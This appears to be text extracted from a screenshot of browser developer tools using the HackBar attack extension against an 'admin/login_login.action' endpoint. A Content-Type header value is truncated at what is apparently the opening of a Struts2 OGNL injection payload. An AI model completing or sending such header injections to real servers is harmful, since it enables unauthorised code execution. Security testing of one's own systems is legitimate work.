 root
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
admin/login_login.action
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Name Value
Body Content-Type %{(#nike='multi